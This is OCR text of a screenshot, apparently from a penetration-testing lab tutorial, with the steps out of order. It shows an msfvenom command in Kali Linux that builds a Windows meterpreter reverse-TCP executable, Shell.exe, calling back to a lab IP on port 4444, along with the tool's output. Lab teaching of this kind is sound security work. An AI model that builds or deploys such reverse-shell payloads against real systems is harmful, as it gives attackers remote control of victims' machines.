 #!
mount-
shared-
folders.sh
Shell.exe
2. A Shell.exe file will be
created on your Kali
Linux Desktop.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.232.138 LPORT=4444 -f exe > /root/Desktop/Shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~#
1. Enter the following command make sure LHOST IP Address
Must match with your Kali Linux VM IP address.